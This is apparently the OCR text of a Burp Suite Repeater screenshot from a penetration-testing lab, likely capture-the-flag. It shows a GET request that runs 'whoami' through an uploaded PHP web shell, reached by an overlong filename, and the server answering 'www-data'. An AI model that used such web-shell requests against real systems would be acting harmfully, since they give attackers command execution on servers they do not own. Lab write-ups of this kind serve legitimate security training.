 Burp Suite Community Edition v1.7.34 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.10.10.73 ?
Request
Raw Params Headers Hex
GET
/uploads/0630-1411_a30b87b205dbcd2a/haaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaa.php?cmd=whoami HTTP/1.1
Host: 10.10.10.73
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=6p843apkae8dgvg87ooesnivi3
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 30 Jun 2018 11:13:08 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 17
Connection: close
Content-Type: text/html; charset=UTF-8
www-data
www-data